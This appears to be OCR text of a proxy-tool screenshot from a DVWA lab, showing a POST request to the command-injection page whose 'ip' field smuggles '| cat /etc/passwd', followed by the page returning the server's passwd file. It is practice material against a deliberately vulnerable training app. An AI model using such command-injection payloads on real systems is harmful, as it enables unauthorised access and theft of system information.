 请求
美化 Raw Hex \n
1 POST /vulnerabilities/exec/ HTTP/1.1
2 Host: 192.168.204.137:8001
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.204.137:8001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36 Edg/115.0.1901.203
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.7
10 Referer: http://192.168.204.137:8001/vulnerabilities/exec/
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=0ojm1pa4oc0g2ottpg8en9ccc4; security=low
14 Connection: close
15
16 ip=127.0.0.1 | cat /etc/passwd&Submit=Submit
搜索...
0匹配
响应
美化 Raw Hex 页面渲染 \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/
systemd-timesync:x:101:104:systemd Time Synchronization,,,:/run/systemd:/usr/sb
messagebus:x:102:109::/nonexistent:/usr/sbin/nologin
syslog:x:103:110::/home/syslog:/usr/sbin/nologin
systemd-resolve:x:104:111:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:116::/run/uuidd:/usr/sbin/nologin
systemd-oom:x:108:117:systemd Userspace OOM Killer,,,:/run/systemd:/usr/sbin/no
tcpdump:x:109:118::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
avahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
cups-pk-helper:x:115:122:user for cups-pk-helper service,,,:/home/cups-pk-helpe
rtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin
whoopsie:x:117:124::/nonexistent:/bin/false
sssd:x:118:125:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/fal
nm-openvpn:x:120:127:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbi
fwupd-refresh:x:121:128:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
geoclue:x:122:129::/var/lib/geoclue:/usr/sbin/nologin
saned:x:123:131::/var/lib/saned:/usr/sbin/nologin
colord:x:124:132:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/n